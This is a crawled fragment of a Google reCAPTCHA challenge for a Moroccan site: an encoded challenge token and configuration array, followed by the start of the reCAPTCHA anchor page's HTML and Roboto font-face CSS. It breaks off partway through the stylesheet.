sqw6DCgQvDo0ROwoXDmFHDoMO4VAbCg8OXw7ksTcK9fk4QHMK4w4hZw4rDisKzw4TDkggnNcOEw7DDo8KxwqZdwpwlVMKpXUHDomDDtMK1wpLCvMKWwqN3wpjDnFvCkCfClsKgw7x5ajBdeXXCs2/[base64]/L8KswrrDtgXDu1XDs8O3B8KLw6DCn8K4w6BZSlzDk8KGQMOiwrdhOsKew4wswpnDmMOcPsKww7Mxw50De8OwckbCgMOgwq9qwojCosK3w4bDnsO5PTLDhsKVHQTCtRTCj2bCksKtw5kHSMOKdkxvJVBmEwsRwoXCp38Kwr3CqX/DocOhw5xAw7bCpVgpCz/DvF8bH2LDhhIJwokYA2jDpsOVwrHCtiNOw5tlw7zDkcKfwoPCrVzCt8OGwr0ZwrfCpMOlRMKVATs1w6poMcK8fcOLYCNHcMKiwonCoBbDh0xPw5pUD8Ofw67DhsKCw6F6W8Ktw7XCsF7CjFQyQGY/[base64]/CuG7CvyzCvsKcScO7w5TDgjU8w6cow4g9wr8Yw6NiwoBmwqc6wqHCqwTChGXCsTbCu3AEwr1+QcKMwrxrDThaFHQBw4xQwrMRwrXCiElBasKYT8K6R8KFw5TDlWdiGMOZwo3Cg8KWwpbCvsKyw5XDgl9QwqsxCyjCtsKUw6JiMsK+Q3B0wqggS8OBwp/Ck0Yrwo7Ci1zDtMKKw58WEC/DpsK/wrQ0XxLDm8OJAsOpXcOvw51Ww64QKA/DvcO9JMKqHsOjPGzDj3sxwpzCk8OgDUzCiWPClG1jw43CnSUXeMK9DMO3wovDjQUOwr/ClFvDhWjDvz/[base64]/Dt8KTw6HDjsKNwrHCtsKNTF3CpT0nwonDggHDq03CgcK+NMOqw7VYG8KFw6NeccOHw4BTfWUgw4pFwo/CpMKlw7fDl8OxWTQNQMOwwq7Cm1nClcOEZsKhwqvDocOfw57CqnLDlsOTwpNhDcOyBEAhFMOICGfDsnE5c8O9GcKFwpJUPsO2wqXClxl+BndYw510wqjDg8OOwqzCrcKiUgljZMK1w5MKwqrCiV95XMKDwonCtMO/Qy5/DMOEw6l+wpnCjMK9B13CuWzCusK/w6VSwqjCnMKPfMKhLhrDlcO3CUHCscOXwr/Ct8KrwopKwp/CusK3S8OpZMKkb1zDpcOodMK/wrIieyRiwqPDmMOgDkgXO8Orw4Y8wprCgcOZCsOYw4kfw5lFTFdTwp19w6ZmNRRPw5IxwqrDg8Obw5/Cl8OwVxrDoGfCvMOpw61/[base64]/ChhHDpEJZRyHDtsO8VSLCjVTCr8K0AjEATz/Dnh3ClsONchjDsWTCt8OzWMO7w6gUw7jDtcOuwqRWw43DgiprwqHCuhrCihvDusOUw5haRCrCq8K6w6bCghbDqsO/BcOAw4ovIcOBH3DCv8KKw4/Dl0PDgkx/wpF7C3kXQHQKwqEywojCqG98J8Kcw59SfMK4w4nDkMOQwr3DsAcQwpApw68rw4BsU2TDoCsRf8OywpLDnVDDqhttBULCo8O7NsO9w4XDhFbCg3hJw6Q5w7zClnPDnFnCgsOUMsOEwpI/DnvCi8OKOcK7dcKuccOGVsO4N8KZw63Dr399w5B1UFc9w4p3wqMYOHUUHMOJD8Oiw4rDlsKYMlrClBRaZhjDqjzCsEnChsKDP8KOfRrCgF1lV8OBwo7DqsKew7JpU1hnwo0DeiTCpFlowp9Aw4J/wqjCgULDh8OfwprDuF7Dpn1XwojDjcKhfMOuE0bDnsKGw6NlwprCpGlSSMKPBcK1wo4cw6o/wrYSGcKxaBcSwr/[base64]/CrXrCh1vDjEYsw6XDgcO/UcKvw7XDj8OjwrTDhxEmwoTChCTDsHTCsRx9w5gAw73DgsOawpXDk8O1YsK8w5DCgcOpw7jDg3l5ZDXCl8KHYsOnwqpQXUBBw51MJUrDjcKCw5jDvcOQc3zCsz/CmETChcOlw6QoRDLCmMOhw6tdw5PDoWsKCcKTw4U6Lz3DrFxmwp/[base64]/CghlSHMOKw6XCi29aQHjCvsKhMcKkw6cNw6x8w7jDg8KJHmcqXExcDMKlU8O0J8OxbMOcUDRhDQx1woQBNsK9YMKOMMOHwpXDnMOzw4YrwqXCmwk/[base64]/w4knbmDDpMOKw5bDkcO8w6zDiUDCv8Kqw4fDl8Ozw7wkYXHDvUkGw7bDkcOWUsK8w7rDsCfCsGQVwoE5wpZ2TcOgwojCk8OOajtyBj/[base64]/ChnY+w4N7JMKRBVjCtV5JWsO+M8KXCsK7w5I/woMQUcOiw6XCkcO9SV7DjsKYw5vCmcKgw6JXwrZ5RHUPwoPDgEcfOsKVQcKWQMOdw7sRGR7CnFBmOUxHwoHCm8Oowq9bTsKWcTVWPCgCTcOjDQYSMMOabMOWLSRAY8KvwoHCpMOwwoXDhMK4TQvCs8KHwrTClW0/[base64]/Dj1TChcOoVcKDw5x5w67CtsOpwrtzw7R4eDUKw5fCksOxA8OVw6BZwoDDil/Cpy/CpMK3w7PCu8KDWcKAw6xpwr3CucOOw5MzwqXDh3XDuzjDoTEPwoTCjTfCgTB3C8OwTMKlwoUMw43Ds8OGdcKRGHJycsO/w4TDtsK/[base64]/N8KTw79dwqhaOTlzF8Kpw6QdUBjDnMKEJsKswrcLNcOrwqsOUFrCkHjCkTLCrTnDv1Mdw7cVHMKKwpEiwpx2N2/CocKIK8KKw6vCjF/Dlg8hw7rCrjXDlmjCiMODwrjCoTIYXknDl8OOw6Bcwpl/UcOBPUrDocKIwrrDsEBRHFbChsO/w7BpT2/CkcOvw7pWwrLDisKNIz5IVcKOw5xxwrfDlcOXJ8KRw5vCisKWw4BOeFRAwqfCvHXCrsKZwqrCpcKFNsOtwqrCsBR/[base64]/DplV9w54uKsOEwpBLUMK/[base64]/Cn8Ksw6ZXf8KEGUHDogAbw7zDrcO5TMKqw5xsL8OMwoF3RsOow746C8KnPcOKYDpewrXDrDrDqcKQL8KuwpbDuMO5woVyw4DCtW3CicO1w4rClnrDicKowqhww53DuQtVw4BTHXbDk8KUwr/DpQ84ecOqbMKCADtCGGzDjMKnw6LCpcO2wpBTwpPCn8O6FyMQwozCr3jDhsKiwoU6N8KKw5jDt8KYJxnCtMKMFETDnGcFwp/CuwZAw44Twpw8wol/w5HDncKVCsKWw4hSbjM3X8Otwp1PwowVfQpyHRDDrmPCrGNaw67DmwRFPlEcw6pgw7jDvcO+K8K6w5/[base64]/DmcOKw5XCtn4Uw7/CpnDDsMOdw7hqEcKYCsOcwrPCuH5VVMKOw6NmU8KGw5dXw55RHUgrwqbCjMKow6xracOOwoXCjCZ7GMOkw7d9dsKQwqN4W8OMwqfCiDbCh8O0dsKKC2HDpGMcwqnClBzDgVp9wqJfaisxRBR/[base64]/DhcOoUT3DisOuwpcYw75jRcORZRdWZsONPVlEw694wph2w6DDlsOaw4IuNhZewpwjacOYw4fCj2VnVQNuwrQUDCrCucKlwoQAwogFwozDm8Kew5sywohhwp/Ds8Kcw5HCuVTDhcKJXQNJGnxBwoxAwrpgQcOjw4zDlh8sGxbCnMKhw6RGw7YMV8Krw7lPVnDCgS1EwoALwr7CjyHDvgcPw5/Dh1HCkifCq8O8w7olcyElw6hvGcKTecKhw4/[base64]/Dsl/[base64]/DmyZYw5jCmxAVCAAnVCHDkcKwHQJSc8KxfxYuwoRTMwJ7XHVRTn4iw6nChMK3woLDuHPDvyFmwrs/[base64]/MMKiwrbDscO7w6fCmUzCoQ7DpsKewprCp15rHMKCOsOwM2JZc8Kmwr0swoRIVSjCrsKdezRVd8Kdwr7CgEFSw6xqD3c+R0nCqVLCpcKNw7PDg8O5NRjDisKmw6zDhcKnMScYGUnCqcOTSljCrR0swrhYw6pQLm/DpMOuw5xPSWF6W8Khw7xLU8K4w6pHbnFnDgTDo3USRsODwo9pw5LCmVXCpsKCwpFGTcK6QVV2Lkg5wqTDu8KPAsK+w5bDiRRUSDHChmoGwrRTw7HCkmkeUBBOwoLCpD9AQ388FMKjHcOlw44ow7fDhULDnEhRwrXDqS81wo/CoCkAOcOtwrQBw4XDvcOywp/DscKqOsKpw5LDu3wQw4Rzw5B/X8KSOsKYwpUWT8ONwqQAwpUCGMOfw5YjACrDkMOUw44dw5wgYMKZIcOMw6rCj8OYR08jTiLCuyDCvyzClsKffcOiwpzCn8OeHiovKwnCnSo1DCJmFsODw6Ztw6Rkbm01ZcO/[base64]/wpESwo0hdsOfw4fChsOBwpHCp8OIw7EIwrVhw7nCjGDCncODwq7CjB/[base64]/wojCoMKVOlYGDHIcJF4QwrzDhcK9wp1ewrLCilDDmcKpEsKhBGvDjsKoXsKYwr3Chj3CtcKJEMKMXzzCrxDDtMKpdCLCmj7DpcKMVMKxd2Mhf1BKKXXCksKnw5stwqF8Z1JHwqLCg8OJw4DDtcKUwoDCvA0cesKSETHChDtUw4/CmcOxX8ODwrnDlBDDpMKnwpFSW8KTwrjDqcOBRygBa8KPwrzCjXkGP0Vqw47CkMKXw4MKXA/CmsKZw5zDi8KawoPClTcOw5Vnw7PDnAjDl8OfY2wVP24cw6NyfsKzwotnf2/DpcOMwofDkEgIHMKiA8KCw7o+wrgwLMK5LG3DpwYAecO2w7RQw40dWSBfwp0SZHbCnC/DhcK+w5FDVsKFaUfDu8OAw6bCkSHCtcOdw7bCpcOZRcOGP2vCkcK7w57CqAcfa0/[base64]/[base64]/wpzCuMKrwpRXwqLDpMOcamdqXsKeccOOwrpsT8ORw6tYCCI4w4fCrRcXS8OySsK/[base64]/[base64]/GMOva8OWPBbCicKVX8K0wpNgw5Z3CG8GKsOtwqbCjF3DmXrDvFnDlMODwol8wppzwoHCsEV0CVZSw7lMLjnCrR0tbwTChTfCrkFjPDMQLkDCvcOCBsOAW8Okw4LCkQ/[base64]/[base64]/DmMKHwrbCp8KlN8OteQLDm8OBAClhcsOIUiDCsMO7ZsOzQwxQOMOgP1czw6vDjR0uesKzw54fwqbChcK+wqfCs8Ovwp/CoBjDmVTClMKwPR4YWDU9wqjCmULDt2nCsCHChMK2w548wqYbw4xOcEd8SzbCj3QqwqMMw6lOw7fCgTfDgBTDlMOvTn8IwqPCpsKCw6fDnSfCucKFCcOTw5Fcwq4nfTZwXcK8w4fDs8OIwqnClcKGKcOfdzPClxdZwr3Cv8O7NMKpwqE2wolCJcOOw517TX/CvsOywpxwTMKAGgPCrMOJTy0taCQvQH7Comh8NUDDpMKeBBN6bcOed8Oyw77CoTDDvsOlw4Eiw7XCiz/CssKpLU7Cg8KeRMKKKl7Dh3zDqmpBwrtOw7pwwojCs0jDlcK6cFbCn8OFJ2nDjAfDknMkw7/DpC8AwoQzw4HCrkUOwrYqcsKnJsOcwoLDjwEswqDDn8OVI8KlwoRzw6MQwrnCiB1dFUnCsXzCrsKRw6bCn3TDm3cxWiMkEcK0wpZswoPCusKSwr/[base64]/CuSvDmVJ8wrjDox/DncKEw5IdV8KLwqTDhWDDkWbDicK5w6ATUVgbw5QAwq1MTMOrG8OPwp/CqQfDkWrCnMKBTHpTbMOrwoDDusO9wqLDi8KJImNeXl3DjXbDgcKsWFQNecKkcsO9w5vDpsOXM8Kbw4gCbsKKwqhCFsOLw6HDuCNiw53DksK2Q8Kuw78pw5YnwonCmMONesKqwrdbw7XDnMOrCHfDrHlvw7zCu8KCR2XCugbCp8KMbsK/JgbDosKYa8KbLgAJw6oUI8K/[base64]/FMKIw5IKwpt6Z8KQwrrDlw/DihZIw68udMOoR8K8w5rCh2RJwqBdV1DDh8KIw5LDoUHDlsOHwrZNw7EwFUnClkN/[base64]/DnirDk8OpOcOcwpbDriLDtcKywojDj3JZMMKbAMKNwpnDhA/DncK+acOfw7HDkcK+ZnlTwo3Crl/CqEnDgDFeAMOLU2QuC8KWwoDDuMKgY3vDvDHDhyrCq8KNw6p0wpViI8Odw67DksOWw7Ijw5xUDcOXMElnwrRzb3bDjcOwfMOUw5/[base64]/[base64]/CvsOLwqnDu8OWfncFJsKMwrkMwqM2w7HDvsKzPzPDmxFzU8OffCXCjcKBfhfDocORK8K9wrc\\u003d\x22],null,[\x22conf\x22,null,\x226LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://vivre-marrakech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zrx4+i5hgM0xEG8JxE6XNx3T6L9vEq4bPMTOhdDe5Tw\\u003d\x22,0,0,null,1,1768353372145,0,0,[139,192,13,25],null,[48,241],\x22RC-Iaguso3nMPxOTw\x22,null,null,null,null,null,\x220dAFcWeA5z8UmZtAgarQNNEmrGz6Ldf3Pqp55mWmAnDfjvw9ZYpGSYOoab9YGjBjA_GRb76_9LgnLKW-piJKXBqxawFpNdYoR7ng\x22,1768436172207]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H&co=aHR0cHM6Ly92aXZyZS1tYXJyYWtlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2rbkdcwtimfh
body_size: 49246
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
